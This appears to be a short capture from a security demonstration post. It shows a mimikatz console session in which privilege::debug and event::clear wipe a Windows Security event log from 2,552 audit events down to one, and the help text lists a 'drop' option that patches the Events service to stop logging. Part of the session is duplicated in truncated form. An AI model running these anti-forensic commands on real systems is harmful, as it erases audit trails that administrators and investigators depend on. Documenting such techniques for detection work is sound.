 Security Number of events: 2,552
Keywords
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
.#####. mimikatz 2.1.1 (x86) built on Dec 20 2017 00:17:44
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # event::
ERROR mimikatz_doLocal ; "(null)" command of "event" module not found !
Module : event
Full name : Event module
drop - [experimental] patch Events service to avoid new events
clear - Clear an event log
mimikatz # event::clear
Security Number of events: 1
Keywords
Audit Success
.#####. mimikatz 2.1.1 (x86) built on D
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi
## \ / ## > http://blog.gentilkiwi.c
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.com /
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # event::
ERROR mimikatz_doLocal ; "(null)" command o
Module : event
Full name : Event module
drop - [experimental] patch E
clear - Clear an event log
mimikatz # event::clear
Using "Security" event log :
- 2552 event(s)
- Cleared !
- 1 event(s)
mimikatz #
微信号: HackRead